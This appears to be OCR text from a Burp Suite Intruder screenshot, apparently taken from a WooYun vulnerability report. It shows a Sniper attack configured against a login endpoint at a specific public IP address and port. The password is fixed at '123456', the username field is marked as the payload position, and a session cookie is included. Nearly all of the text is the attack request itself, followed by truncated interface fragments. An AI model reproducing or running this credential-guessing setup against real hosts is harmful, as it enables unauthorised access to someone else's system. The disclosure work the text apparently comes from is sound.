 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /irm/userSessionAction!login.action HTTP/1.1
Accept: */*
Accept-Language: zh-CN
Referer: http://58.22.126.106:9000/irm/LoginApp.swf/[[DYNAMIC]]/4
x-flash-version: 21,0,0,213
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 58.22.126.106:9000
Pragma: no-cache
Cookie: JSESSIONID=F6B78EF8BC47B84322DFF9CCA4C41ECD.node2
password=123456&rememberme=false&username=§admin§
Start
Ad
Cle
Aut
Refr
www.wooyun.org